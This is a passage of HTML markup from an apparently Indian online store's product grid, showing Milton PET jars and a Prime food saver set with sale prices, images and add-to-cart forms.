  data-product-variant-media="//www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="8619611586834" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">MILTON VINTAGE PET JAR 1500 ML</h3>
    <div class="h6">
      <product-price data-product-id="8619611586834">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 450</s>
  

  <span class="price">Rs. 383</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-10 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>MILTON VINTAGE PET JAR 1500 ML</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-10"
  data-product-id="8619611586834"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 383</span>

  
    <s class="compare-at-price">Rs. 450</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-8619617190162"
            class="product-grid__item product-grid__item--11"
            data-page="1"
            data-product-id="8619617190162"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="8619617190162"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-11"
  data-product-transition="true"
  
>
  <a
    id="4caa4c1e371bad16b51fcb80e07cbce5"
    
      href="/products/milton-vintage-pet-jar-3000-ml?variant=46639977070866"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-11 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="8619617190162"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="35198665949458"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0"
  data-media-id="35198665949458"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=1946" alt="MILTON VINTAGE PET JAR 3000 ML" srcset="//www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=1800 1800w" width="1946" height="1946" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="MILTON VINTAGE PET JAR 3000 ML"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="8619617190162"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-8619617190162-AY1M3YVUwS2s5SnAvZ__card-gallery-11" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="46639977070866"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/files/vintage_jar_3000_-_1024_x_1024_px_1.jpg?v=1693579384&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="8619617190162" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">MILTON VINTAGE PET JAR 3000 ML</h3>
    <div class="h6">
      <product-price data-product-id="8619617190162">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 330</s>
  

  <span class="price">Rs. 281</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-11 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>MILTON VINTAGE PET JAR 3000 ML</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-11"
  data-product-id="8619617190162"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 281</span>

  
    <s class="compare-at-price">Rs. 330</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-6588105752689"
            class="product-grid__item product-grid__item--12"
            data-page="1"
            data-product-id="6588105752689"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6588105752689"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-12"
  data-product-transition="true"
  
>
  <a
    id="8d4a4365f7bc5d8c18692e4abc038661"
    
      href="/products/prime-325-351-375-food-saver?variant=39381171830897"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-12 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6588105752689"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1, --slide-2, --slide-3;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
      
<slideshow-arrows
  position="center"
  shape="none"
  
>
<button
  class="
    slideshow-control slideshow-control--previous
    
    slideshow-control--shape-none
    slideshow-control--style-arrow
    button
     button-unstyled button-unstyled--transparent
     flip-x
  "
  
  aria-label="Previous slide"
  
  on:click="/previous"
  ref="previous"
>
  <span class="svg-wrapper icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" vector-effect="non-scaling-stroke" d="M4.25 10h11.5m0 0-4-4m4 4-4 4"/></svg>
</span>
</button>

<button
  class="
    slideshow-control slideshow-control--next
    
    slideshow-control--shape-none
    slideshow-control--style-arrow
    button
     button-unstyled button-unstyled--transparent
    
  "
  
  aria-label="Next slide"
  
  on:click="/next"
  ref="next"
>
  <span class="svg-wrapper icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" vector-effect="non-scaling-stroke" d="M4.25 10h11.5m0 0-4-4m4 4-4 4"/></svg>
</span>
</button>
</slideshow-arrows>

    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798592516209"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798592516209"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=1946" alt="PRIME 325/351/375 FOOD SAVER" srcset="//www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=1800 1800w" width="1946" height="1641" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-2; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798592548977"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798592548977"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=1946" alt="PRIME 325/351/375 FOOD SAVER" srcset="//www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=1800 1800w" width="1946" height="1641" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_3.png?v=1622595055&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-3; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798592581745"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798592581745"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=1946" alt="PRIME 325/351/375 FOOD SAVER" srcset="//www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=1800 1800w" width="1946" height="1641" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET.png?v=1622595055&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="PRIME 325/351/375 FOOD SAVER"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6588105752689"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6588105752689-AY1M3YVUwS2s5SnAvZ__card-gallery-12" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39381171830897"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/3211-FS325-351-375SET_1.png?v=1622595055&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6588105752689" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">PRIME 325/351/375 FOOD SAVER</h3>
    <div class="h6">
      <product-price data-product-id="6588105752689">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 541</s>
  

  <span class="price">Rs. 460</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-12 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>PRIME 325/351/375 FOOD SAVER</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-12"
  data-product-id="6588105752689"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 460</span>

  
    <s class="compare-at-price">Rs. 541</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-6588263104625"
            class="product-grid__item product-grid__item--13"
            data-page="1"
            data-product-id="6588263104625"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6588263104625"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/4091-FOODSAVER275_BREADBOX.png?v=1622639758&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
